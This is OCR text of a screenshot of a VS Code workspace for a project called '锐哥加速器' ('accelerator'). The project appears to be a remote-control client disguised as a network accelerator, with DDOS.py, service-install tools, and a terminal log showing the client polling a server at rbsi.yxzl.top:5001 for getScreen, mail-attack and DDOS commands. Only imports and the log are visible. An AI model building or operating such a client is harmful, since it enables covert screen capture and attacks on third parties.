 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) main.py - 锐哥加速器 (工作区) - Visual Studio Code [管理员]
资源管理器
打开的编辑器
install.go client_python_with_... 1, U
main.py client_python_with_go_i... U
app.py server M
锐哥加速器 (工作区)
client_python_with_go_install
__pycache__
build
dist
main.exe
DDOS.py U
get_byte.go U
go.mod
go.sum
install.go 1, U
main.py U
main.spec U
new.ico U
run_app.go U
client_python
DDOS.py
main.py M
new.ico U
setting.ico
client_go_main
get_byte.go
go.mod
go.sum
instsrv.exe
main.go M
rbsi.exe
run_app.go
srvany.exe
大纲
时间线
12
2
install.go 1, U main.py U app.py M
client_python_with_go_install > main.py > ...
1 import requests
2 from socket import gethostname
3 import subprocess
4 import sys
5 import time
6 import uuid
7 import random
8 import zmail
9 import threading
10 import pyautogui # pip install pyautogui==0.9.50
11
12 import DDOS
13
14 # 全局变量初始化
15 version = 1
16 url = sys.argv[1]
17
18 action = -1
19
20
问题 1 输出 调试控制台 终端 main
Successfully installed pyautogui-0.9.50
WARNING: Ignoring invalid distribution -ip (e:\programming\python\vsc\lib\site-packages)
WARNING: Ignoring invalid distribution -ip (e:\programming\python\vsc\lib\site-packages)
(VSC) E:\Programming\动态网页\RUI\client_python_with_go_install>python main.py http://rbsi.yxzl.top:5001/
当前设备名称: MiPro15-WZH_54-8d-5a-d2-27-7f
服务器通讯初始化成功!
{'getScreen': False, 'actions': None, 'action': 0, 'mail-attack': {'do': False}, 'DDOS': {'do': False}}
{'getScreen': False, 'actions': None, 'action': 0, 'mail-attack': {'do': False}, 'DDOS': {'do': False}}
{'getScreen': True, 'actions': None, 'action': 0, 'mail-attack': {'do': False}, 'DDOS': {'do': False}}
master* Python 3.8.5 64-bit ('VSC': venv) Go 1.17.1 1 0 Live Share 5.63 KiB 行 10, 列 50 空格: 4 UTF-8 CRLF Python Go Live